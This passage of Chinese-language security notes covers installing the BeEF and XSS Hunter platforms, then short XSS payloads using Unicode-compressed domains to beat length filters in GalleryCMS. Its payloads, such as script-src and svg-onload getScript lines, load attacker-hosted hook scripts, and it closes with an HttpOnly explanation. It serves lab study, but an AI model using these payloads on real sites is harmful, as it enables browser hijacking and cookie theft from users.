
2. 注册完后系统会自动登录,在 XSS fires 页面,如果有已经上线的主机会在此显示,payloads 页面提供了一些 xsspayload

3. 如果成功上线,会显示如下界面,full report 里面会有后台地址和 cookies
# 2.1 在 centos 上安装 beef-xss
参考链接:CentOS 安装 beEF 做 XSS 平台 - 海鸥博客 - 博客园 (cnblogs.com)
但有些需要注意的点
1. 上文中的启动 rvm 不一定是在 etc 下,是在你自己的安装目录下,启动完后使用 rvm 输出版本测试是否成功
我是用如下方法安装成功,因为我是在用户家目录安装的,注意修改 rvm 版本,是你安装得版本
1 | cd ~/.rvm/archives |
这将解压缩文件夹,其中将有一个名为 scripts 的文件夹。 现在运行以下命令。
1 | source ~/.rvm/archives/rvm-1.26.11/scripts/rvm |
然后 rvm 命令就可以正常运行了
2. 安装 ruby 时报错没有足够空间:找到安装 rvm 的目录的 /rvm/archives/rvm/scripts/functions/utility 文件,
搜索 “df” 行,您将找到此代码将:
__free_space="$( \command \df "$1" | __rvm_awk 'BEGIN{x=4} /Free/{x=3} $3=="Avail"{x=3} END{print $x}' )"
改为
__free_space="999999"
同时为了防止 checksum 报错,需要加参数–verify downloads 2,这个参数不一定有用,建议采用第三条代替
3. 安装 ruby 时可能会非常非常~慢,需要先更改 rvm 源,其实就和你更改 yum 源为 ali 一样的道理
1 | echo "ruby_url=https://cache.ruby-china.com/pub/ruby" > /usr/local/rvm/user/db |
4. 提示
1 | ERROR: SSL verification error at depth 0: ok (0) |
更换 gem 源,参考链接 RubyGems 镜像 - Ruby China (ruby-china.com)
5. 下载 beef Kali Linux / Packages / beef-xss · GitLab
GitHub - beefproject/beef: The Browser Exploitation Framework Project
建议使用第二个
注意:下载此版本 ruby 版本必须 > 3.0.3
6. 报错 There was an error while trying to write to /www/wwwroot/www.radsm.co/beef/beef-xss/.bundle/config. It is likely that you need to grant write permissions for that path.
sudo 给对应的文件夹递归加权限即可
7. 报错 in autodetect': Could not find a JavaScript runtime.
安装 nodejs 即可 yum install nodejs
8. 安装 bundle install 时非常慢,可以更新 bundle 源
1 | bundle config mirror.https://rubygems.org https://mirrors.tuna.tsinghua.edu.cn/rubygems |
9. 显示 /home/lighthouse/.rvm/gems/ruby-3.0.3@beef/gems/activerecord-7.0.3.1/lib/active_record/connection_adapters/sqlite3_adapter.rb:349:in check_version': Your version of SQLite (3.7.17) is too old. Active Record supports SQLite >= 3.8. (RuntimeError)
解决方法:
1 | $ wget https://kojipkgs.fedoraproject.org//packages/sqlite/3.8.11/1.fc21/x86_64/sqlite-devel-3.8.11-1.fc21.x86_64.rpm |
10. 报错
1 | [14:15:27][!] ERROR: Default username and password in use! |
解决方法:
1 | sudo vim config.yaml |
也可以参考一下这篇 RVM 安装 Ruby - 大数据从业者 FelixZh - 博客园 (cnblogs.com)
安装 rvm, 升级 ruby。跳的坑,做个记录 - 简书 (jianshu.com)
但我明显碰到了更多奇奇怪怪的问题
总结:不要再 centos 上安装 beef 会变得不幸
# 2. 使用 45,40,或者 20 个字符绕过 xss 长度限制
下面使用 gallerycms 进行测试,原因是它采用 jQuery 框架,可以测试某些情况下的最短 payload
# 2.1gallerycms 安装
1. 报错解决方法:

1. 修改 \application\config\database.php 中的数据库密码,并且创建对应数据库
2. 切换 php 版本为 5.X,因为该 CMS 使用旧版的 CI 框架
2. 随便注册,登录,此处的 Album Name 就是注入点

# 2.2 使用短域名绕过字符限制
短域名定义:通过 Unicode 编码使 Unicode 中一个字符被浏览器解析为两个或三个字符,最典型的有如下
1 | ff expands to `ff` |
因此我们就可以使用 Unicode 编码来缩短域名长度
因此我注册了一个域名 radsm.co , 使用 Unicode 表示为 ㎭℠.co 。相比之前减少了三个字符
最极限的情况是使用 ℡℠.㎺ , 注意这里 pw 其实也是一个字符,我们可以只用四个字符构造一个域名,但我买的时候忘了 pw。。。。
https://github.com/filedescriptor/Unicode-Mapping-on-Domain-names
https://jlajara.gitlab.io/web/2019/11/30/XSS_20_characters.html
后来想起来不止这几个,其实极限域名甚至可以更短。。。
# 1. 没有禁止 script 标签的情况
使用 xsshunt 平台:
<script/src=https://㎭℠.xss.ht>
此时该 payload 为 30 个字符
使用 beef-xss 平台
<script/src=http://㎭℠.co:3000/hook.js>
此时该 payload 为 30 个字符
但注意:src 中不加 "" 也可以正常解析,同时不加协议也可以正常解析

对于 xsshunter 平台,由于使用的是他的子域名,无法在变短,但我们可以使用域名重定向,将我们自己的域名重定向到 xsshunter 的域名
注意:国内的域名不支持重定向

对于 beef-xss 平台,由于 hook.js 这个路径太占长度,我们可以将 hook.js 写到 index.html 中,并且将网站使用默认端口省掉:3000 这些字符
此时我们的极限 payload 为 <script/src=//㎭℠.㎺>

此时我们可以在 19 个长度内完成
# 2 前端框架为 jQuery,可以使用如下 payload:
不过滤 script 标签:
注意此 payload 不能缺少 "" ,同样需要把 hook.js 放到 index.html 中
1 | <script>$.getScript("//㎭℠.co")</script> |

过滤 script 标签
如果没有过滤 svg 标签。那么此时的 payload 为:
1 | <svg/onload=$.getScript("//㎭℠.co")> |

# 3. 绕过 GalleryCMS
对于用户的输入,gallerycms 做了严格的过滤,包括 从长度和内容限制
1 | public function add() |
# 假设没有 xss_clean 的绕过
注意:我买的域名被腾讯与搞了,无法解析,因此只能用一些奇技淫巧了
比如:我虚拟机的 kali 的 ip 是 192.168.13.133,我的 gallerycms 部署在本机上,我在本机上 host 文件加一个 dns 解析,将 radsm.co 解析到 192.168.13.133

但要是这样我 tm 白搭了一天的 beef…
这样我们的 payload 就会变长,我使用的端口为 18888,访问时就会变成 radsm.co:18888
我们做一下减法 payload 会多出 6 个字符,到时候能解析的时候我们的 payload 就可以少六个
1.payload 长度限制为 50 时
1 | <script>$.getScript("//㎭℠.co")</script> |

2.payload 长度限制为 40 时
1 | <script src=//㎭℠.co>'.length |

# 存在 xss_clean 并且长度限制为 45 个字符时
利用 XSS_clean 漏过滤的 svg 来绕过
1 | <svg/onload=$.getScript("//㎭℠.co")> |
注意:如果此时在 index.html 内写入 hook.js,并且使用宝塔面板,一定记着把 bt 自己的初始页的东西删光,不然无法上线
并且 bt 使用自己的默认 index.html 的,在 /www/server/panel 下,具体可以去 bt 看,这个也一定要删掉或者完全改写,否则不会访问你站点首页的自己的 index.html 的
还有一件很诡异的事,我 gallerycms 搭建在本机 192.168.2.13 上,beef-xss 在 kali 192.168.13.133 上,在一样的 payload 前提下,在本机上始终无法上线,但在 kali 上就可以,本机上进行了域名和 ip 的尝试,始终不行,最后在 kali 访问本机的 gallerycms 成功上线
补充:gallerycms 的对新建 album 的过滤在 application/controllers/album.php 中,修改长度在这个文件里就能修改前端限制
+1 补充:本篇文件缺少一些 xss 的基础知识,如果看不懂先看 (49 条消息) XSS 详解及复现 gallerycms 字符长度限制短域名绕过_薄荷加冰心有多冷的博客 - CSDN 博客
这个大佬写的文章
# 3. 通过特殊字符变为大写后长度变为原来两倍偷渡非法字符
https://blog.huli.tw/2022/02/08/what-i-learned-from-dicectf-2022/
假設我有個字串是 ßßßßßßßß<b>1</b> ,長度是 16,所以在初始化的時候 length 會是 16,但是當跑到迴圈的時候因為轉成大寫,會是 8*2+8 = 24 個字,所以 24 個字會全部被寫進去 buf 裡面。
在 mock 函式裡面,只會檢查 length 內的東西,所以最後 8 個字不會被檢查到,可以偷渡 <> 這些字元進去
# 4. 利用 SVG/details 绕过先抓取元素再赋值
document.querySelector( '.note').innerHTML = text;
# 补充:httponly
Cookie 分为内存 Cookie 和硬盘 Cookie,内存 Cookie 储存在浏览器内存中,关闭浏览器则消失。如果是想要利用保存在内存中的 Cookie,需要获取到用户 Cookie + 用户浏览器未关闭。如果是硬盘 Cookie,则该 Cookie 是一段时间有效的(有的时候我们登录网站会出现保持登录状态的选项,即保存在硬盘中),这类 Cookie 获取到后在其有效期内都是可以进行受害者用户身份登录的,进而实现入侵。
Cookie 由变量名与值组成,其属性里有标准的 cookie 变量,也有用户自定义的属性。Cookie 保存在浏览器的 document 对象中,对于存在 XSS 漏洞的网站,入侵者可以插入简单的 XSS 语句执行任意的 JS 脚本,以 XSS 攻击的手段获取网站其余用户的 Cookie。
比如,举个简单例子:
<script>alert(document.cookie)</script>Cookie 是通过 http response header 种到浏览器的,设置 Cookie 的语法为:
Cookie 各个参数详细内容:
- Set-Cookie:http 响应头,向客户端发送 Cookie。
- Name=value: 每个 Cookie 必须包含的内容。
- Expires=date:EXpires 确定了 Cookie 的有效终止日期,可选。如果缺省,则 Cookie 不保存在硬盘中,只保存在浏览器内存中。
- Domain=domain-name: 确定了哪些 inernet 域中的 web 服务器可读取浏览器储存的 Cookie,缺省为该 web 服务器域名。
- Path=path: 定义了 web 服务器哪些路径下的页面可获取服务器发送的 Cookie。
- Secure: 在 cookie 中标记该变量,表明只有为 https 通信协议时,浏览器才向服务器提交 Cookie。
- Httponly: 禁止 javascript 读取,如果 cookie 中的一个参数带有 httponly,则这个参数将不能被 javascript 获取;httponly 可以防止 xss 会话劫持攻击。
有的网站为了防止 XSS,所以采用浏览器绑定技术,例如将 Cookie 和浏览器的 User-agent 进行绑定,一旦发现绑定不匹配则认为 Cookie 失效,但是这种方法存在很大的弊端,因为当入侵者获取到 Cookie 的同时也能获取到用户的 User-agent; 另一种防止 XSS 获取用户 Cookie 的方式是将 Cookie 和 Remote-addr 相绑定(即与 IP 绑定),但是这样的弊端是可能会带来极差的用户体验,如家里的 ADSL 拨号上网就是每次拨号连接更换一个 IP 地址。
所以 HttpOnly 就应运而生了。具体含义就是,如果某个 Cookie 带有 HttpOnly 属性,那么这一条 Cookie 将被禁止读取,也就是说,JavaScript 读取不到此条 Cookie,不过在用户与服务端交互的时候,HttpRequest 包中仍然会带上这个 Cookie 信息,即用户与服务端的正常交互不受影响。如果支持 HttpOnly 的浏览器检测到包含 HttpOnly 标志的 cookie,并且客户端脚本代码尝试读取该 cookie,则浏览器将返回一个空字符串作为结果。
使用了 HttpOnly 只是在一定程度上抵御 XSS 盗取 Cookie 的行为,另外 HttpOnly 也不能防止入侵者做 AJAX 提交。严格来说 HttpOnly 并不是为了对抗 XSS,它解决的是 XSS 后的 Cookie 劫持问题,但是 XSS 攻击带来的不仅仅是 Cookie 劫持问题,还有窃取用户信息,模拟身份登录,操作用户账户等一系列问题。所以除了 HttpOnly 之外还需要其他的对抗解决方案。

# 参考
JavaScript 教程 - 廖雪峰的官方网站 (liaoxuefeng.com)
JavaScript 教程 - 网道 (wangdoc.com)
JavaScript | MDN (mozilla.org)
介绍 - 《阮一峰 JavaScript 教程》
research.securitum.com - securitum.com vulnerabilities researches and cyber security education publications
深入理解 JavaScript Prototype 污染攻击 | 离别歌 (leavesongs.com)
实战 Web 缓存投毒(上)- 安全客 - 安全资讯平台 (anquanke.com)
https://portswigger.net/research/practical-web-cache-poisoning
https://xss.by/#cheatsheet
XSS 漏洞防御之 HttpOnly - 春告鳥 - 博客园 (cnblogs.com)